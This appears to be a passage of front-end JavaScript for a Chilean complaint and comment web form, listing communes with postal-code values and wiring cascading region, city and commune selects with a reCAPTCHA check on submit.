    { text: "ANDACOLLO", value: "1750000", ciudadId: "401" },
    { text: "LA HIGUERA", value: "1740000", ciudadId: "401" },
    { text: "PAIHUANO", value: "1770000", ciudadId: "401" },
    { text: "VICUÑA", value: "1760000", ciudadId: "401" },

    { text: "OVALLE", value: "1840000", ciudadId: "402" },
    { text: "COMBARBALA", value: "1890000", ciudadId: "402" },
    { text: "MONTE PATRIA", value: "1880000", ciudadId: "402" },
    { text: "PUNITAQUI", value: "1900000", ciudadId: "402" },
    { text: "RIO HURTADO", value: "1870000", ciudadId: "402" },

    { text: "ILLAPEL", value: "1930000", ciudadId: "403" },
    { text: "CANELA", value: "1960000", ciudadId: "403" },
    { text: "LOS VILOS", value: "1940000", ciudadId: "403" },
    { text: "SALAMANCA", value: "1950000", ciudadId: "403" },

    { text: "VALPARAISO", value: "2340000", ciudadId: "501" },
    { text: "CASABLANCA", value: "2480000", ciudadId: "501" },
    { text: "CONCON", value: "2510000", ciudadId: "501" },
    { text: "JUAN FERNANDEZ", value: "2600000", ciudadId: "501" },
    { text: "PUCHUNCAVI", value: "2500000", ciudadId: "501" },
    { text: "QUINTERO", value: "2490000", ciudadId: "501" },
    { text: "VIÑA DEL MAR", value: "2520000", ciudadId: "501" },

    { text: "QUILPUE", value: "2430000", ciudadId: "502" },
    { text: "LIMACHE", value: "2240000", ciudadId: "502" },
    { text: "OLMUE", value: "2330000", ciudadId: "502" },
    { text: "VILLA ALEMANA", value: "6500000", ciudadId: "502" },

    { text: "SAN ANTONIO", value: "2660000", ciudadId: "503" },
    { text: "ALGARROBO", value: "2710000", ciudadId: "503" },
    { text: "CARTAGENA", value: "2680000", ciudadId: "503" },
    { text: "EL QUISCO", value: "2700000", ciudadId: "503" },
    { text: "EL TABO", value: "2690000", ciudadId: "503" },
    { text: "SANTO DOMINGO", value: "2720000", ciudadId: "503" },

    { text: "QUILLOTA", value: "2260000", ciudadId: "504" },
    { text: "CALERA", value: "2290000", ciudadId: "504" },
    { text: "HIJUELAS", value: "2310000", ciudadId: "504" },
    { text: "LA CRUZ", value: "2280000", ciudadId: "504" },
    { text: "NOGALES", value: "2300000", ciudadId: "504" },

    { text: "SAN FELIPE", value: "2170000", ciudadId: "505" },
    { text: "CATEMU", value: "2230000", ciudadId: "505" },
    { text: "LLAILLAY", value: "2220000", ciudadId: "505" },
    { text: "PANQUEHUE", value: "2210000", ciudadId: "505" },
    { text: "PUTAENDO", value: "2190000", ciudadId: "505" },
    { text: "SANTA MARIA", value: "2200000", ciudadId: "505" },

    { text: "LA LIGUA", value: "2040000", ciudadId: "506" },
    { text: "CABILDO", value: "2050000", ciudadId: "506" },
    { text: "PAPUDO", value: "2070000", ciudadId: "506" },
    { text: "PETORCA", value: "2030000", ciudadId: "506" },
    { text: "ZAPALLAR", value: "2060000", ciudadId: "506" },

    { text: "ISLA DE PASCUA", value: "2770000", ciudadId: "507" },

    { text: "LOS ANDES", value: "2100000", ciudadId: "508" },
    { text: "CALLE LARGA", value: "2130000", ciudadId: "508" },
    { text: "RINCONADA", value: "2140000", ciudadId: "508" },
    { text: "SAN ESTEBAN", value: "2120000", ciudadId: "508" },

    { text: "RANCAGUA", value: "2820000", ciudadId: "601" },
    { text: "CODEGUA", value: "2900000", ciudadId: "601" },
    { text: "COINCO", value: "3010000", ciudadId: "601" },
    { text: "COLTAUCO", value: "3000000", ciudadId: "601" },
    { text: "DOÑIHUE", value: "3020000", ciudadId: "601" },
    { text: "GRANEROS", value: "2880000", ciudadId: "601" },
    { text: "LAS CABRAS", value: "3030000", ciudadId: "601" },
    { text: "MACHALI", value: "2910000", ciudadId: "601" },
    { text: "MALLOA", value: "2950000", ciudadId: "601" },
    { text: "MOSTAZAL", value: "2890000", ciudadId: "601" },
    { text: "OLIVAR", value: "2920000", ciudadId: "601" },
    { text: "PEUMO", value: "2990000", ciudadId: "601" },
    { text: "PICHIDEGUA", value: "2980000", ciudadId: "601" },
    { text: "QUINTA DE TILCOCO", value: "2960000", ciudadId: "601" },
    { text: "RENGO", value: "2940000", ciudadId: "601" },
    { text: "REQUINOA", value: "2930000", ciudadId: "601" },
    { text: "SAN VICENTE", value: "2970000", ciudadId: "601" },


    { text: "SAN FERNANDO", value: "3070000", ciudadId: "602" },
    { text: "CHEPICA", value: "3120000", ciudadId: "602" },
    { text: "CHIMBARONGO", value: "3090000", ciudadId: "602" },
    { text: "LOLOL", value: "3140000", ciudadId: "602" },
    { text: "NANCAGUA", value: "3110000", ciudadId: "602" },
    { text: "PALMILLA", value: "3160000", ciudadId: "602" },
    { text: "PERALILLO", value: "3170000", ciudadId: "602" },
    { text: "PLACILLA", value: "3100000", ciudadId: "602" },
    { text: "PUMANQUE", value: "3150000", ciudadId: "602" },
    { text: "SANTA CRUZ", value: "3130000", ciudadId: "602" },


    { text: "PICHILEMU", value: "3220000", ciudadId: "603" },
    { text: "LA ESTRELLA", value: "3250000", ciudadId: "603" },
    { text: "LITUECHE", value: "3240000", ciudadId: "603" },
    { text: "MARCHIGÜE", value: "3260000", ciudadId: "603" },
    { text: "NAVIDAD", value: "3230000", ciudadId: "603" },
    { text: "PAREDONES", value: "3270000", ciudadId: "603" },


    { text: "CAUQUENES", value: "3690000", ciudadId: "701" },
    { text: "CHANCO", value: "3720000", ciudadId: "701" },
    { text: "PELLUHUE", value: "3710000", ciudadId: "701" },

    { text: "CURICO", value: "3340000", ciudadId: "702" },
    { text: "HUALAÑE", value: "3400000", ciudadId: "702" },
    { text: "LICANTEN", value: "3410000", ciudadId: "702" },
    { text: "MOLINA", value: "3380000", ciudadId: "702" },
    { text: "RAUCO", value: "3430000", ciudadId: "702" },
    { text: "ROMERAL", value: "3370000", ciudadId: "702" },
    { text: "SAGRADA FAMILIA", value: "3390000", ciudadId: "702" },
    { text: "TENO", value: "3360000", ciudadId: "702" },
    { text: "VICHUQUEN", value: "3420000", ciudadId: "702" },


    { text: "LINARES", value: "3580000", ciudadId: "703" },
    { text: "COLBUN", value: "3610000", ciudadId: "703" },
    { text: "LONGAVI", value: "3620000", ciudadId: "703" },
    { text: "PARRAL", value: "3630000", ciudadId: "703" },
    { text: "RETIRO", value: "3640000", ciudadId: "703" },
    { text: "SAN JAVIER", value: "3660000", ciudadId: "703" },
    { text: "VILLA ALEGRE", value: "3650000", ciudadId: "703" },
    { text: "YERBAS BUENAS", value: "3600000", ciudadId: "703" },


    { text: "TALCA", value: "3460000", ciudadId: "704" },
    { text: "CONSTITUCION", value: "3560000", ciudadId: "704" },
    { text: "CUREPTO", value: "3570000", ciudadId: "704" },
    { text: "EMPEDRADO", value: "3540000", ciudadId: "704" },
    { text: "MAULE", value: "3530000", ciudadId: "704" },
    { text: "PELARCO", value: "3500000", ciudadId: "704" },
    { text: "PENCAHUE", value: "3550000", ciudadId: "704" },
    { text: "RIO CLARO", value: "3510000", ciudadId: "704" },
    { text: "SAN CLEMENTE", value: "3520000", ciudadId: "704" },
    { text: "SAN RAFAEL", value: "3490000", ciudadId: "704" },


    { text: "LEBU", value: "4350000", ciudadId: "801" },
    { text: "ARAUCO", value: "4360000", ciudadId: "801" },
    { text: "CAÑETE", value: "4390000", ciudadId: "801" },
    { text: "CONTULMO", value: "4400000", ciudadId: "801" },
    { text: "CURANILAHUE", value: "4370000", ciudadId: "801" },
    { text: "LOS ALAMOS", value: "4380000", ciudadId: "801" },
    { text: "TIRUA", value: "4410000", ciudadId: "801" },


    { text: "LOS ANGELES", value: "4440000", ciudadId: "802" },
    { text: "ANTUCO", value: "4490000", ciudadId: "802" },
    { text: "CABRERO", value: "4470000", ciudadId: "802" },
    { text: "LAJA", value: "4560000", ciudadId: "802" },
    { text: "MULCHEN", value: "4530000", ciudadId: "802" },
    { text: "NACIMIENTO", value: "4550000", ciudadId: "802" },
    { text: "NEGRETE", value: "4540000", ciudadId: "802" },
    { text: "QUILACO", value: "4520000", ciudadId: "802" },
    { text: "QUILLECO", value: "4500000", ciudadId: "802" },
    { text: "SAN ROSENDO", value: "4570000", ciudadId: "802" },
    { text: "SANTA BARBARA", value: "4510000", ciudadId: "802" },
    { text: "TUCAPEL", value: "4480000", ciudadId: "802" },
    { text: "YUMBEL", value: "4580000", ciudadId: "802" },
    { text: "ALTO BIOBIO", value: "4590000", ciudadId: "802" },


    { text: "CONCEPCION", value: "4030000", ciudadId: "803" },
    { text: "CORONEL", value: "4190000", ciudadId: "803" },
    { text: "CHIGUAYANTE", value: "4100000", ciudadId: "803" },
    { text: "FLORIDA", value: "4170000", ciudadId: "803" },
    { text: "HUALQUI", value: "4180000", ciudadId: "803" },
    { text: "LOTA", value: "4210000", ciudadId: "803" },
    { text: "PENCO", value: "4150000", ciudadId: "803" },
    { text: "SAN PEDRO DE LA PAZ", value: "4130000", ciudadId: "803" },
    { text: "SANTA JUANA", value: " 4230000", ciudadId: "803" },
    { text: "TALCAHUANO", value: "4260000", ciudadId: "803" },
    { text: "TOME", value: "4160000", ciudadId: "803" },
    { text: "HUALPEN", value: "4600000", ciudadId: "803" },


    { text: "TEMUCO", value: "4780000", ciudadId: "901" },
    { text: "CARAHUE", value: "5010000", ciudadId: "901" },
    { text: "CUNCO", value: "4890000", ciudadId: "901" },
    { text: "CURARREHUE", value: "4910000", ciudadId: "901" },
    { text: "FREIRE", value: "4940000", ciudadId: "901" },
    { text: "GALVARINO", value: "5030000", ciudadId: "901" },
    { text: "GORBEA", value: "4960000", ciudadId: "901" },
    { text: "LAUTARO", value: "4860000", ciudadId: "901" },
    { text: "LONCOCHE", value: "4970000", ciudadId: "901" },
    { text: "MELIPEUCO", value: "4900000", ciudadId: "901" },
    { text: "NUEVA IMPERIAL", value: "5020000", ciudadId: "901" },
    { text: "PADRE LAS CASAS", value: "4850000", ciudadId: "901" },
    { text: "PERQUENCO", value: "4870000", ciudadId: "901" },
    { text: "PITRUFQUEN", value: "4950000", ciudadId: "901" },
    { text: "PUCON", value: "4920000", ciudadId: "901" },
    { text: "SAAVEDRA", value: "5000000", ciudadId: "901" },
    { text: "TEODORO SCHMIDT", value: "4990000", ciudadId: "901" },
    { text: "TOLTEN", value: "4980000", ciudadId: "901" },
    { text: "VILCUN", value: "4880000", ciudadId: "901" },
    { text: "VILLARRICA", value: "4930000", ciudadId: "901" },
    { text: "CHOLCHOL", value: "5040000", ciudadId: "901" },


    { text: "ANGOL", value: "4650000", ciudadId: "902" },
    { text: "COLLIPULLI", value: "4680000", ciudadId: "902" },
    { text: "CURACAUTIN", value: "4700000", ciudadId: "902" },
    { text: "ERCILLA", value: "4710000", ciudadId: "902" },
    { text: "LONQUIMAY", value: "4690000", ciudadId: "902" },
    { text: "LOS SAUCES", value: "4760000", ciudadId: "902" },
    { text: "LUMACO", value: "4740000", ciudadId: "902" },
    { text: "PUREN", value: "4750000", ciudadId: "902" },
    { text: "RENAICO", value: "4670000", ciudadId: "902" },
    { text: "TRAIGUEN", value: "4730000", ciudadId: "902" },
    { text: "VICTORIA", value: "4720000", ciudadId: "902" },


    { text: "PUERTO MONTT", value: "5480000", ciudadId: "1002" },
    { text: "CALBUCO", value: "5570000", ciudadId: "1002" },
    { text: "COCHAMO", value: "5560000", ciudadId: "1002" },
    { text: "FRESIA", value: "5600000", ciudadId: "1002" },
    { text: "FRUTILLAR", value: "5620000", ciudadId: "1002" },
    { text: "LOS MUERMOS", value: "5590000", ciudadId: "1002" },
    { text: "LLANQUIHUE", value: "5610000", ciudadId: "1002" },
    { text: "MAULLIN", value: "5580000", ciudadId: "1002" },
    { text: "PUERTO VARAS", value: "5550000", ciudadId: "1002" },
    { text: "CASTRO", value: "5700000", ciudadId: "1002" },
    { text: "ANCUD", value: "5710000", ciudadId: "1002" },
    { text: "CHONCHI", value: "5770000", ciudadId: "1002" },
    { text: "CURACO DE VELEZ", value: "5740000", ciudadId: "1002" },
    { text: "DALCAHUE", value: "5730000", ciudadId: "1002" },
    { text: "PUQUELDON", value: "5760000", ciudadId: "1002" },
    { text: "QUEILEN", value: "5780000", ciudadId: "1002" },
    { text: "QUELLON", value: "5790000", ciudadId: "1002" },
    { text: "QUEMCHI", value: "5720000", ciudadId: "1002" },
    { text: "QUINCHAO", value: "5750000", ciudadId: "1002" },
    { text: "OSORNO", value: "5290000", ciudadId: "1002" },
    { text: "PUERTO OCTAY", value: "5370000", ciudadId: "1002" },
    { text: "PURRANQUE", value: "5380000", ciudadId: "1002" },
    { text: "PUYEHUE", value: "5360000", ciudadId: "1002" },
    { text: "RIO NEGRO", value: "5390000", ciudadId: "1002" },
    { text: "SAN JUAN DE LA COSTA", value: "5400000", ciudadId: "1002" },
    { text: "SAN PABLO", value: "5350000", ciudadId: "1002" },
    { text: "CHAITEN", value: "5850000", ciudadId: "1002" },
    { text: "FUTALEUFU", value: "5870000", ciudadId: "1002" },
    { text: "HUALAIHUE", value: "5860000", ciudadId: "1002" },
    { text: "PALENA", value: "5880000", ciudadId: "1002" },


    { text: "COYHAIQUE", value: "5950000", ciudadId: "1103" },
    { text: "LAGO VERDE", value: "5960000", ciudadId: "1103" },
    { text: "AYSEN", value: "6000000", ciudadId: "1103" },
    { text: "CISNES", value: "6010000", ciudadId: "1103" },
    { text: "GUAITECAS", value: "6020000", ciudadId: "1103" },
    { text: "COCHRANE", value: "6100000", ciudadId: "1103" },
    { text: "OHIGGINS", value: "6110000", ciudadId: "1103" },
    { text: "TORTEL", value: "6120000", ciudadId: "1103" },
    { text: "CHILE CHICO", value: "6050000", ciudadId: "1103" },
    { text: "RIO IBAÑEZ", value: "6060000", ciudadId: "1103" },


    { text: "PUNTA ARENAS", value: "6200000", ciudadId: "1202" },
    { text: "LAGUNA BLANCA", value: "6250000", ciudadId: "1202" },
    { text: "RIO VERDE", value: "6240000", ciudadId: "1202" },
    { text: "SAN GREGORIO", value: "6260000", ciudadId: "1202" },
    { text: "CABO DE HORNOS", value: "6350000", ciudadId: "1202" },
    { text: "ANTARTICA", value: "6360000", ciudadId: "1202" },
    { text: "PORVENIR", value: "6300000", ciudadId: "1202" },
    { text: "PRIMAVERA", value: "6310000", ciudadId: "1202" },
    { text: "TIMAUKEL", value: "6320000", ciudadId: "1202" },
    { text: "PUERTO NATALES", value: "N/A", ciudadId: "1202" },
    { text: "TORRES DE PAINE", value: "6170000", ciudadId: "1202" },


    { text: "SANTIAGO", value: "8320000", ciudadId: "1305" },
    { text: "CERRILLOS", value: "9200000", ciudadId: "1305" },
    { text: "CERRO NAVIA", value: "9080000", ciudadId: "1305" },
    { text: "CONCHALI", value: "8540000", ciudadId: "1305" },
    { text: "EL BOSQUE", value: "8010000", ciudadId: "1305" },
    { text: "ESTACION CENTRAL", value: "9160000", ciudadId: "1305" },
    { text: "HUECHURABA", value: "8580000", ciudadId: "1305" },
    { text: "INDEPENDENCIA", value: "8380000", ciudadId: "1305" },
    { text: "LA CISTERNA", value: "7970000", ciudadId: "1305" },
    { text: "LA FLORIDA", value: "8240000", ciudadId: "1305" },
    { text: "LA GRANJA", value: "8780000", ciudadId: "1305" },
    { text: "LA PINTANA", value: "8820000", ciudadId: "1305" },
    { text: "LA REINA", value: "7850000", ciudadId: "1305" },
    { text: "LAS CONDES", value: "7550000", ciudadId: "1305" },
    { text: "LO BARNECHEA", value: "7690000", ciudadId: "1305" },
    { text: "LO ESPEJO", value: "9120000", ciudadId: "1305" },
    { text: "LO PRADO", value: "8980000", ciudadId: "1305" },
    { text: "MACUL", value: "7810000", ciudadId: "1305" },
    { text: "MAIPU", value: "9250000", ciudadId: "1305" },
    { text: "ÑUÑOA", value: "7750000", ciudadId: "1305" },
    { text: "PEDRO AGUIRRE CERDA", value: "8460000", ciudadId: "1305" },
    { text: "PEÑALOLEN", value: "7910000", ciudadId: "1305" },
    { text: "PROVIDENCIA", value: "7500000", ciudadId: "1305" },
    { text: "PUDAHUEL", value: "9020000", ciudadId: "1305" },
    { text: "QUILICURA", value: "8700000", ciudadId: "1305" },
    { text: "QUINTA NORMAL", value: "8500000", ciudadId: "1305" },
    { text: "RECOLETA 8420000", value: "", ciudadId: "1305" },
    { text: "RENCA 8640000", value: "", ciudadId: "1305" },
    { text: "SAN JOAQUIN", value: "8940000", ciudadId: "1305" },
    { text: "SAN MIGUEL", value: "8900000", ciudadId: "1305" },
    { text: "SAN RAMON", value: "8860000", ciudadId: "1305" },
    { text: "VITACURA", value: "7630000", ciudadId: "1305" },
    { text: "PUENTE ALTO", value: "8150000", ciudadId: "1305" },
    { text: "PIRQUE", value: "9480000", ciudadId: "1305" },
    { text: "SAN JOSE DE MAIPO", value: "9460000", ciudadId: "1305" },
    { text: "COLINA", value: "9340000", ciudadId: "1305" },
    { text: "LAMPA", value: "9380000", ciudadId: "1305" },
    { text: "TILTIL", value: "9420000", ciudadId: "1305" },
    { text: "SAN BERNARDO", value: "8050000", ciudadId: "1305" },
    { text: "BUIN", value: "9500000", ciudadId: "1305" },
    { text: "CALERA DE TANGO", value: "9560000", ciudadId: "1305" },
    { text: "PAINE", value: "9540000", ciudadId: "1305" },
    { text: "MELIPILLA", value: "9580000", ciudadId: "1305" },
    { text: "ALHUE", value: "9650000", ciudadId: "1305" },
    { text: "CURACAVI", value: "9630000", ciudadId: "1305" },
    { text: "MARIA PINTO", value: "9620000", ciudadId: "1305" },
    { text: "SAN PEDRO", value: "9660000", ciudadId: "1305" },
    { text: "TALAGANTE", value: "9670000", ciudadId: "1305" },
    { text: "EL MONTE", value: "9810000", ciudadId: "1305" },
    { text: "ISLA DE MAIPO", value: "9790000", ciudadId: "1305" },
    { text: "PADRE HURTADO", value: "9710000", ciudadId: "1305" },
    { text: "PEÑAFLOR", value: "9750000", ciudadId: "1305" },


    { text: "VALDIVIA", value: "5090000", ciudadId: "1402" },
    { text: "CORRAL", value: "5190000", ciudadId: "1402" },
    { text: "LANCO", value: "5160000", ciudadId: "1402" },
    { text: "LOS LAGOS", value: "5170000", ciudadId: "1402" },
    { text: "MAFIL", value: "5200000", ciudadId: "1402" },
    { text: "MARIQUINA", value: "5150000", ciudadId: "1402" },
    { text: "PAILLACO", value: "5230000", ciudadId: "1402" },
    { text: "PANGUIPULLI", value: "5210000", ciudadId: "1402" },
    { text: "LA UNION", value: "5220000", ciudadId: "1402" },
    { text: "FUTRONO", value: "5180000", ciudadId: "1402" },
    { text: "LAGO RANCO", value: "5250000", ciudadId: "1402" },
    { text: "RIO BUENO", value: "5240000", ciudadId: "1402" },


    { text: "ARICA", value: "1000000", ciudadId: "1501" },
    { text: "CAMARONES", value: "1040000", ciudadId: "1501" },


    { text: "PUTRE", value: "1070000", ciudadId: "1502" },
    { text: "GENERAL LAGOS", value: "1080000", ciudadId: "1502" },


    { text: "CHILLAN", value: "3780000", ciudadId: "1601" },
    { text: "BULNES", value: "3930000", ciudadId: "1601" },
    { text: "COBQUECURA", value: "3990000", ciudadId: "1601" },
    { text: "COELEMU", value: "3970000", ciudadId: "1601" },
    { text: "COIHUECO", value: "3870000", ciudadId: "1601" },
    { text: "CHILLAN VIEJO", value: "3820000", ciudadId: "1601" },
    { text: "EL CARMEN", value: "3900000", ciudadId: "1601" },
    { text: "NINHUE", value: "4010000", ciudadId: "1601" },
    { text: "ÑIQUEN", value: "3850000", ciudadId: "1601" },
    { text: "PEMUCO", value: "3910000", ciudadId: "1601" },
    { text: "PINTO", value: "3880000", ciudadId: "1601" },
    { text: "PORTEZUELO", value: "3960000", ciudadId: "1601" },
    { text: "QUILLON", value: "3940000", ciudadId: "1601" },
    { text: "QUIRIHUE", value: "4000000", ciudadId: "1601" },
    { text: "RANQUIL", value: "3950000", ciudadId: "1601" },
    { text: "SAN CARLOS", value: "3840000", ciudadId: "1601" },
    { text: "SAN FABIAN DE ALICO", value: "3860000", ciudadId: "1601" },
    { text: "SAN IGNACIO", value: "3890000", ciudadId: "1601" },
    { text: "SAN NICOLAS", value: "4020000", ciudadId: "1601" },
    { text: "TREGUACO", value: "3980000", ciudadId: "1601" },
    { text: "YUNGAY", value: "3920000", ciudadId: "1601" }


];


function iniciaSelectsRegiones() {
    let formulario = obtieneFormularioTipo()
    toggleUbicacion(formulario == 'reclamo');
    $('.txtCiudad').hide();
    $('.txtCiudad input').val('no aplica');
    pushDataSelect('.paisBlock', '.paisSelect', PAIS_DATA);
    pushDataSelect('.regionBlock', '.regionSelect', REGION_DATA);
    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, 0);
}


function buscaComunaPorNombre(nombre) {
    let datos = COMUNA_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            comuna_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaCiudadPorNombre(nombre) {
    let datos = CIUDAD_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            ciudad_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaRegionPorNombre(nombre) {
    let datos = REGION_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            region_seleccionada = item;
            break;
        }
    }
    return valor;
}

function buscaPaisPorNombre(nombre) {
    let datos = PAIS_DATA;
    let valor = null;
    for (let i in datos) {
        let item = datos[i];
        if (item.text === nombre) {
            valor = item.value;
            pais_seleccionado = item;
            break;
        }
    }
    return valor;
}

function buscaCiudadesPorRegion(idRegion) {

    let datos = CIUDAD_DATA;
    let items = [];

    if (idRegion > 0)
        items.push(datos[0]);

    for (let i in datos) {
        let item = datos[i];
        if (idRegion == item.regionId) {
            items.push(item);

        }
    }


    return items;
}

function buscaComunasPorCiudad(idCiudad) {
    let datos = COMUNA_DATA;
    let items = [];

    if (idCiudad > 0)
        items.push(datos[0]);

    for (let i in datos) {
        let item = datos[i];
        if (idCiudad == item.ciudadId) {
            items.push(item)
        }
    }

    return items;
}

// PARCHES

$(document).on('change', '.paisSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let cod = buscaPaisPorNombre(selectValor);
    resetRegionComunaCiudad();
    escribeValorDatos();
    toggleUbicacion(cod ? cod.toLowerCase() == "cl" : "0");
});

$(document).on('change', '.regionSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let idRegion = buscaRegionPorNombre(selectValor);

    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, idRegion)

    escribeValorDatos();

});

$(document).on('change', '.ciudadesSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    let idRegion = buscaCiudadPorNombre(selectValor);

    pushDataSelect('.comunaBlock', '.comunasSelect', CIUDAD_DATA, idRegion)

    escribeValorDatos();

});

$(document).on('change', '.comunasSelect', function (e) {
    let atributo = $(this).attr('sb');
    let selectValor = $(`#sbSelector_${atributo}`).text();
    buscaComunaPorNombre(selectValor);

    escribeValorDatos();

});

function resetRegionComunaCiudad() {
    pushDataSelect('.regionBlock', '.regionSelect', REGION_DATA);
    pushDataSelect('.ciudadBlock', '.ciudadesSelect', CIUDAD_DATA, 0);
}

function obtieneClaseFormulario() {
    let formulario = obtieneFormularioTipo();
    let clase = "";
    switch (formulario) {
        case 'reclamo':
            clase = RECLAMO_FORM_CLASS;
            break;
        case 'comentario':
            clase = COMENTARIO_FORM_CLASS;
            break;
        default:
            clase = "";
            break;
    }
    return clase;
}

function toggleUbicacion(show) {
    let clase = obtieneClaseFormulario();
    if (show) {
        $(document).find(clase).find('.comunaBlock').show();
        $(document).find(clase).find('.regionBlock').show();
        $(document).find(clase).find('.ciudadBlock').show();
        $(document).find(clase).find('.txtCiudad').hide();
        $(document).find(clase).find('.txtCalle').show();
        $(document).find(clase).find('.txtNumero').show();
        $(document).find(clase).find('.txtDepartamento').show();
        $(document).find(clase).find('.txtCiudad input').val('no aplica');
        $(document).find(clase).find('.txtCalle input').val('');
        $(document).find(clase).find('.txtNumero input').val('');
        $(document).find(clase).find('.txtDepartamento input').val('');
    }
    else {
        resetRegionComunaCiudad();
        $(document).find(clase).find('.comunaBlock').hide();
        $(document).find(clase).find('.regionBlock').hide();
        $(document).find(clase).find('.ciudadBlock').hide();
        $(document).find(clase).find('.txtCiudad').show();
        $(document).find(clase).find('.txtCalle').hide();
        $(document).find(clase).find('.txtNumero').hide();
        $(document).find(clase).find('.txtDepartamento').hide();
        $(document).find(clase).find('.txtCiudad input').val('');
        $(document).find(clase).find('.txtCalle input').val('no aplica');
        $(document).find(clase).find('.txtNumero input').val('123');
        $(document).find(clase).find('.txtDepartamento input').val('123');
    }
}

function obtieneFormularioTipo() {
    return $(document).find('input[name=chest]:checked').closest('div').attr('id');
}

function leeCambioFormulario() {
    $(document).on('click', 'input[name=chest]', function (e) {
        iniciaSelectsRegiones();
        escribeValorDatos();
    });
}

function escribeValorDatos() {

    let formulario = obtieneFormularioTipo();
    let pais = (pais_seleccionado != null && pais_seleccionado.value != "0") ? pais_seleccionado.value.toUpperCase() : "";
    let region = (region_seleccionada != null && region_seleccionada.value != "0") ? region_seleccionada.value : "";
    let ciudad = (ciudad_seleccionada != null && ciudad_seleccionada.value != "0") ? ciudad_seleccionada.text : "";
    let comuna = (comuna_seleccionada != null && comuna_seleccionada.value != "0") ? comuna_seleccionada.text : "";

    let string = "";
    if (pais.toLowerCase() != "cl") {
        string = pais;
    }
    else {
        string = pais != "" && region != "" && ciudad != "" && comuna != ""
            ? `${pais};${region};${ciudad};${comuna};`
            : "";
    }

    switch (formulario) {
        case 'reclamo':
            $(document).find(RECLAMO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            break;
        case 'comentario':
            if ($('.selQueQuieresComentar select').val().toLowerCase() != "quiero ser cliente") {
                string = ";;";
                $(document).find(RECLAMO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            }
            $(document).find(COMENTARIO_FORM_CLASS).find('._datoFinalEnvio').val(string);
            break;
    }
}


function pushDataSelect(nodeMaster, htmlNode, data, valueSearch) {
    let html_node = [];

    $(document).find(htmlNode).remove();

    if (typeof (valueSearch) != 'undefined') {
        switch (htmlNode) {
            case '.ciudadesSelect':
                data = buscaCiudadesPorRegion(valueSearch)
                ciudad_seleccionada = data[0];
                pushDataSelect('.comunaBlock', '.comunasSelect', COMUNA_DATA, data[0].value);
                break;
            case '.comunasSelect':
                data = buscaComunasPorCiudad(valueSearch);
                comuna_seleccionada = data[0];
                break;
            case '.paisSelect':
                data = buscaCiudadesPorRegion(valueSearch)
                ciudad_seleccionada = data[0];
                break;

        }
    }
    else {
        region_seleccionada = data[0];
    }

    let formularioTipo = obtieneFormularioTipo();
    let claseMaster = obtieneClaseFormulario();

    if (formularioTipo == 'reclamo' && nodeMaster == '.paisBlock') {
        html_node.push('<option value="cl">Chile</option>');
        pais_seleccionado = PAIS_DATA.find(c => c.value == "CL");
    }
    else {
        for (let i in data) {
            let item = data[i];
            if (typeof (item.value) != 'undefined') {
                html_node.push('<option value="' + item.value + '">' + item.text + '</option>');
            }
        }
    }


    let textLabel = '';

    switch (htmlNode) {
        case '.paisSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Pa&iacute;s</label>';
            break;
        case '.regionSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Regi&oacute;n</label>';
            break;
        case '.ciudadesSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Ciudad</label>';
            break;
        case '.comunasSelect':
            textLabel = '<label class="sfTxtLbl sfInlineBlock">Comuna</label>';
            break;
    }


    let claseCssNodo = htmlNode.replace('.', '');
    $(document).find(claseMaster).find(nodeMaster).html(textLabel + '<select class="' + claseCssNodo + '"></select>');

    $(document).find(claseMaster).find(htmlNode).html(html_node.join(''));


    setTimeout(function () {
        try {
            $(document).find(claseMaster).find(htmlNode).selectbox();
        } catch (err) { }
    }, 30);


}


function insertarModal() {
    $(".seleccion").append("<div id='ex1' class='modal'><div style='display: flex; justify-content: center;'><div>Estamos recibiendo su solicitud. Por favor espere...</div><div class='loader'></div></div></div>");
}

function showModal() {
    $('#ex1').modal({
        escapeClose: false,
        clickClose: false,
        fadeDuration: 200
    });
}


$("form").submit(function (event) {
    var valid = false;
    let clase = obtieneClaseFormulario();
    if (typeof (grecaptcha) != 'undefined') {
        let formulario = obtieneFormularioTipo();
        var recaptcha = "";
        if (formulario == 'reclamo')
            recaptcha = grecaptcha.getResponse(1);
        else if (formulario == 'comentario')
            recaptcha = grecaptcha.getResponse(0);

        valid = recaptcha != "";        
    }

    if (valid) {
        showModal();
        $(document).find(clase).find('#clientError').hide();
    }        
    else {        
        event.preventDefault();
        $.modal.close();
        $(document).find(clase).find('#clientError').html('Marque la casilla').show();
    }

});
